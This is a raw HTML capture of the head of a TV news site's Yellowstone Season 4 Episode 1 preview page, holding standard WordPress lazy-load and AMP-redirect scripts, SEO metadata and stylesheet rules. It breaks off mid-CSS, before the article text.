

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvacute.com/yellowstone-season-4-episode-1/
body_size: 42905
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang=en-US> <!--<![endif]-->
<head><meta charset=UTF-8 /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),document.addEventListener("DOMContentLoaded",(()=>{this.p()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}k(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.M(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.O()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.O()}D(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}S(){return new Promise((t=>{this.T?this.O=t:t()}))}C(){this.T=!0}O(){this.T=!1}M(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}p(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.j(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.P(this),this.F(this),this.q(),this.A(),this.I(),await this.U(this.delayedScripts.normal),await this.U(this.delayedScripts.defer),await this.U(this.delayedScripts.async);try{await this.W(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.S().then((()=>{this.D()})),this.N()}A(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(function(){t.setAttribute("data-rocket-status","failed"),e()})),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed"),e()}}));t.setAttribute("data-rocket-status","skipped")}async U(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.U(t)):Promise.resolve()}I(){this.j([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}j(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o){const n=document.createElement("link");n.href=o,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),i.appendChild(n),this.trash.push(n)}})),document.head.appendChild(i)}P(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function n(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(n){t.everythingLoaded?o=n:e["rocket"+i]=o=n}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){if(o&&o.fn&&!t.allJQueries.includes(o)){o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])};const e=o.fn.on;o.fn.on=o.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this},t.allJQueries.push(o)}e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async W(){this.domReadyFired=!0,await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}q(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),n=i.parentElement;let s=t.get(i);void 0===s&&(s=i.nextSibling,t.set(i,s));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),n.insertBefore(c,s)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.k(t)}}RocketLazyLoadScripts.run()})();</script>
<title>Yellowstone Season 4 Episode 1 Preview - Meet a new rival Caroline - TV Acutte - TV Recaps &amp; Reviews</title><link rel=preload as=style href="https://fonts.googleapis.com/css?family=Rubik%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A700%2C400&#038;display=swap"/><link rel=stylesheet href="https://fonts.googleapis.com/css?family=Rubik%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A700%2C400&#038;display=swap" media=print onload="this.media='all'"/><noscript><link rel=stylesheet href="https://fonts.googleapis.com/css?family=Rubik%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A700%2C400&#038;display=swap"/></noscript><link rel=preload as=image href="data:image/svg+xml,svgxmlns=&#039;http://www.w3.org/2000/svg&#039;viewBox=&#039;00696464&#039;/svg" fetchpriority=high>
<meta name=viewport content="width=device-width, initial-scale=1.0">
<link rel=pingback href="https://www.tvacute.com/xmlrpc.php"/>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.tvacute.com\/yellowstone-season-4-episode-1\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name=google-site-verification content=zDelnFEq53MKBI9bL5n9gYu07KUgFr3MX20X4-7E6wo />
<meta name=yandex-verification content=468d2833d2855f2c />
<meta name=msvalidate.01 content=7BE7C88DD291604B1E8D405055496C8B />
<meta name=p:domain_verify content=06e16a18ace1ab07b61887e1840b18f9 />
<meta name=article:publisher content='https://www.facebook.com/tvacute/'/>
<meta name=twitter:site content='https://twitter.com/tvacute'/>
<meta name=twitter:creator content='https://twitter.com/tvacute'/>
<meta name=norton-safeweb-site-verification content=sj2q889lwmc1ihxuwkwo5lgdk635a3mw86b57xutremqra9w0esf449ggzu2j-l3sod0-6pf43sf1ko-lrknpttb97jt5-plzo1taypmigl01whhw4nfg16w1no73k0c />
<meta name=wot-verification content=ecca7e09c4afd1bf902d />
<meta name=google-site-verification content=zDelnFEq53MKBI9bL5n9gYu07KUgFr3MX20X4-7E6wo />
<meta name=msvalidate.01 content=7BE7C88DD291604B1E8D405055496C8B />
<meta name=norton-safeweb-site-verification content=sj2q889lwmc1ihxuwkwo5lgdk635a3mw86b57xutremqra9w0esf449ggzu2j-l3sod0-6pf43sf1ko-lrknpttb97jt5-plzo1taypmigl01whhw4nfg16w1no73k0c />
<meta name=wot-verification content=ecca7e09c4afd1bf902d />
<meta name=p:domain_verify content=06e16a18ace1ab07b61887e1840b18f9 />
<meta name=wot-verification content=ecca7e09c4afd1bf902d />
<meta name=yandex-verification content=468d2833d2855f2c />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name=robots content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
<link rel=icon type="image/png" href="https://www.tvacute.com/wp-content/uploads/2024/07/xfavicon-32x32-1.png.pagespeed.ic.3xxC4qSdPA.webp">
<!-- This site is optimized with the Yoast SEO Premium plugin v24.6 (Yoast SEO v24.8.1) - https://yoast.com/wordpress/plugins/seo/ -->
<link rel=canonical href="https://www.tvacute.com/yellowstone-season-4-episode-1/"/>
<meta property=og:locale content=en_US />
<meta property=og:type content=article />
<meta property=og:title content="Yellowstone Season 4 Episode 1 Preview - Meet a new rival Caroline"/>
<meta property=og:description content="Cable&#8217;s no 1 drama Yellowstone Season 3 concluded on a cliffhanger, leaving fans wondering about the fates of their favorite characters. As we know Season 4&#8217;s development was delayed owing to the coronavirus outbreak, leaving fans with more questions than planned. Now we know what&#8217;s coming up. According to Paramount Network, Yellowstone season 4 will [&hellip;]"/>
<meta property=og:url content="https://www.tvacute.com/yellowstone-season-4-episode-1/"/>
<meta property=og:site_name content="TV Acutte - TV Recaps &amp; Reviews"/>
<meta property=article:publisher content="https://www.facebook.com/tvacute/"/>
<meta property=article:author content=tvacute />
<meta property=article:published_time content="2021-10-29T18:46:13+00:00"/>
<meta property=og:image content="https://www.tvacute.com/wp-content/uploads/2021/10/Jacki-Weaver.-yellowstone.jpg"/>
<meta property=og:image:width content=980 />
<meta property=og:image:height content=653 />
<meta property=og:image:type content="image/jpeg"/>
<meta name=author content="Olivia Wilson"/>
<meta name=twitter:card content=summary_large_image />
<meta name=twitter:creator content="@tvacute"/>
<meta name=twitter:site content="@tvacute"/>
<script type="application/ld+json" class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.tvacute.com/yellowstone-season-4-episode-1/#article","isPartOf":{"@id":"https://www.tvacute.com/yellowstone-season-4-episode-1/"},"author":{"name":"Olivia Wilson","@id":"https://www.tvacute.com/#/schema/person/5ad55d0393e9ce54da734aedaf543025"},"headline":"Yellowstone Season 4 Episode 1 Preview &#8211; Meet a new rival Caroline","datePublished":"2021-10-29T18:46:13+00:00","mainEntityOfPage":{"@id":"https://www.tvacute.com/yellowstone-season-4-episode-1/"},"wordCount":467,"commentCount":0,"publisher":{"@id":"https://www.tvacute.com/#organization"},"image":{"@id":"https://www.tvacute.com/yellowstone-season-4-episode-1/#primaryimage"},"thumbnailUrl":"https://www.tvacute.com/wp-content/uploads/2021/10/Jacki-Weaver.-yellowstone.jpg","keywords":["Finn Little","Josh Holloway","Piper Perabo","Yellowstone Promo","Yellowstone Season 4","Yellowstone Season 4 Episode 1","Yellowstone season 4 Preview","Yellowstone trailer"],"articleSection":["TV Trailers","Yellowstone"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.tvacute.com/yellowstone-season-4-episode-1/#respond"]}]},{"@type":"WebPage","@id":"https://www.tvacute.com/yellowstone-season-4-episode-1/","url":"https://www.tvacute.com/yellowstone-season-4-episode-1/","name":"Yellowstone Season 4 Episode 1 Preview - Meet a new rival Caroline - TV Acutte - TV Recaps &amp; Reviews","isPartOf":{"@id":"https://www.tvacute.com/#website"},"primaryImageOfPage":{"@id":"https://www.tvacute.com/yellowstone-season-4-episode-1/#primaryimage"},"image":{"@id":"https://www.tvacute.com/yellowstone-season-4-episode-1/#primaryimage"},"thumbnailUrl":"https://www.tvacute.com/wp-content/uploads/2021/10/Jacki-Weaver.-yellowstone.jpg","datePublished":"2021-10-29T18:46:13+00:00","breadcrumb":{"@id":"https://www.tvacute.com/yellowstone-season-4-episode-1/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tvacute.com/yellowstone-season-4-episode-1/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tvacute.com/yellowstone-season-4-episode-1/#primaryimage","url":"https://www.tvacute.com/wp-content/uploads/2021/10/Jacki-Weaver.-yellowstone.jpg","contentUrl":"https://www.tvacute.com/wp-content/uploads/2021/10/Jacki-Weaver.-yellowstone.jpg","width":980,"height":653,"caption":"Jacki Weaver.  yellowstone"},{"@type":"BreadcrumbList","@id":"https://www.tvacute.com/yellowstone-season-4-episode-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tvacute.com/"},{"@type":"ListItem","position":2,"name":"Yellowstone Season 4 Episode 1 Preview &#8211; Meet a new rival Caroline"}]},{"@type":"WebSite","@id":"https://www.tvacute.com/#website","url":"https://www.tvacute.com/","name":"TV Acutte","description":"Movie &amp; TV Show News, Promos, Recap","publisher":{"@id":"https://www.tvacute.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tvacute.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.tvacute.com/#organization","name":"TV Acutte","url":"https://www.tvacute.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tvacute.com/#/schema/logo/image/","url":"https://www.tvacute.com/wp-content/uploads/2024/07/tvacutte-pink1.png","contentUrl":"https://www.tvacute.com/wp-content/uploads/2024/07/tvacutte-pink1.png","width":880,"height":173,"caption":"TV Acutte"},"image":{"@id":"https://www.tvacute.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tvacute/","https://x.com/tvacute","https://www.instagram.com/imtvacute/","https://in.pinterest.com/tvacute/","https://www.youtube.com/channel/UCW_cart8wzCSUX879DUa6lw"]},{"@type":"Person","@id":"https://www.tvacute.com/#/schema/person/5ad55d0393e9ce54da734aedaf543025","name":"Olivia Wilson","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tvacute.com/#/schema/person/image/","url":"https://www.tvacute.com/wp-content/uploads/2023/01/cropped-Olivia-96x96.jpg","contentUrl":"https://www.tvacute.com/wp-content/uploads/2023/01/cropped-Olivia-96x96.jpg","caption":"Olivia Wilson"},"description":"Olivia Wilson is the senior news writer for TV Acute. She spends too much money on collectables and is enamored with movies, comics, and television series. She loves binge-watching and can spend hours talking about movies and TV shows. She can immerse herself into a good story no matter the genre or form and only come out from it when she's had her fill. When she's not writing, she's probably cooking or exploring new places. You can follow her daily exploits on Twitter and Facebook.","sameAs":["https://www.tvacute.com/","tvacute","https://x.com/tvacute"]}]}</script>
<!-- / Yoast SEO Premium plugin. -->
<link rel=dns-prefetch href='//fonts.googleapis.com'/>
<link href='https://fonts.gstatic.com' crossorigin rel=preconnect />
<link rel=alternate type="application/rss+xml" title="TV Acutte - TV Recaps &amp; Reviews &raquo; Feed" href="https://www.tvacute.com/feed/"/>
<link rel=stylesheet id=wp-block-library-css href='https://www.tvacute.com/wp-includes/css/dist/block-library/A.style.min.css,qver=6.8.3.pagespeed.cf.6w6iIy5A4f.css' type='text/css' media=all />
<style id=classic-theme-styles-inline-css type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id=global-styles-inline-css type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-lumino